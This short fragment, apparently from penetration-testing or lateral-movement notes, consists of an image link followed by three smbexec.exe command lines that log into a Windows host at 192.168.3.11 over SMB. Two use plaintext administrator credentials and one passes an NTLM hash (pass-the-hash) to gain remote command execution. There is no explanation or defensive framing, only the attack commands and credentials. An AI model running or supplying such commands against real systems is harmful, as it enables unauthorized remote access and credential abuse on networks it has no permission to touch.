 # smbexec.exe ./webadmin:admin!@#45@192.168.3.11# smbexec.exe ./administrator:Admin12345@192.168.3.11# smbexec.exe -hashes :CCEF208C6485269C20DB2CAD21734FE7 ./administrator@192.168.3.11